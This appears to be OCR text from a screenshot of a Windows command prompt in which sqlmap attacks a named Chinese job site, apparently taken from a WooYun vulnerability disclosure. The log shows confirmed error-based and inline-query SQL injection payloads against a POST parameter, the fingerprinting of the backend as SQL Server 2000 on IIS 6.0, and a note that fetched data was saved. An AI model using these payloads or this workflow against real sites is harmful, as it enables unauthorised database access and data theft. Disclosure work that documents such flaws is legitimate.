 管理员: C:\Windows\system32\cmd.exe
sible for any misuse or damage caused by this program
[*] starting at 14:28:07
[14:28:07] [INFO] parsing HTTP request from '22.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[14:28:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:28:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: absBottom2=&btnSltArea1=%b6%ab%dd%b8&issuedate=5 AND 2486=CONVERT(I
NT,(SELECT CHAR(113)+CHAR(106)+CHAR(98)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (
2486=2486) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(
98)+CHAR(113)))&key=%c7%eb%ca%e4%c8%eb%b9%ab%cb%be%bb%f2%d6%b0%ce%bb%b9%d8%bc%fc
%d7%d6
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: absBottom2=&btnSltArea1=%b6%ab%dd%b8&issuedate=(SELECT CHAR(113)+CH
AR(106)+CHAR(98)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (5752=5752) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(98)+CHAR(113))&key=%c7%
eb%ca%e4%c8%eb%b9%ab%cb%be%bb%f2%d6%b0%ce%bb%b9%d8%bc%fc%d7%d6
---
[14:28:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[14:28:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dgjob.cn'
F:\工具包\注入工具\sqlmap>
半:
www.wooyun.org